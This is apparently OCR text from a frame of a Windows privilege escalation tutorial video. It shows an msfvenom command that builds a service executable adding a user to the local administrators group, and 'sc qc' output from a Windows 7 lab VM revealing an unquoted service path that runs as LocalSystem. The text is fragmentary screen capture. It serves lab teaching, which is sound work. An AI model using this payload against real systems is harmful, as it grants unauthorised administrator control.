 msfvenom -p windows/exec CMD='net localgroup administrators user /add' -
msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe - Parro
┌─[root@parrot]─[/home/cybercitrix/Downloads/Windows Privilege
Escalation Record Youtube Videos/Windows-Stuffs/msfvenom]
└──╼ #msfvenom -p windows/exec CMD='net localgroup administrat
ors user /add' -f exe-service -o common.exe
IE11 - Win7 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Pshell
Google
Chrome
Git Bash
Office
Visual Studio
Code
Tools
C:\Windows\system32\cmd.exe
C:\Users\user>sc qc unquotedsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: unquotedsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Unquoted Path Service\Common Files
\unquotedpathservice.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Unquoted Path Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\user>_
Windows 7
Windows License is expired
Build 7601
This copy of Windows is not genuine
9:40 PM